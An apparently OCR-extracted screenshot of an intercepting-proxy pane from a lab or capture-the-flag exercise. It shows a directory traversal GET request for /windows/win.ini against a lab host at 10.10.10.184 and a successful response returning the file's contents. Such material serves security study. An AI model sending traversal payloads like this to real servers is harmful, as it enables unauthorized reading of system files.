 Request
Pretty Raw Hex
\n
1 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Rende
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1